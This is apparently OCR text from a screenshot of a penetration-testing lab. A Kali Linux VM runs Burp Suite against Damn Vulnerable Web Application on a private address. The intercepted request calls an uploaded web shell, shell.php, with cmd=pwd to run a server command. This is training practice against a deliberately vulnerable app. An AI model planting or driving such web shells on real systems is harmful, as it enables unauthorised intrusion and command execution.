 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:03
Damn Vulnerable Web A
Burp Suite Community Edition v2025.2.4 - Temporary Project
192.168.50
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
dvwa_email.png shell.php
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.105:80 Open browser
Time Type Direction Method URL Status code Length
11:03:34 27 May... HTTP → Request GET http://192.168.50.105/dvwa/hackable/uploads/shell.php?cmd=pwd
Request Inspector
Pretty Raw Hex \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.105
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=95aee91611ca869ae5e8317230a3e70a
9 Connection: keep-alive
10
11
Search 0 highlights
Event log All issues Memory: 118.7MB Disabled
CTRL (DESTRA)
Cerca 1JPM +2,25% 17:03
27/05/2025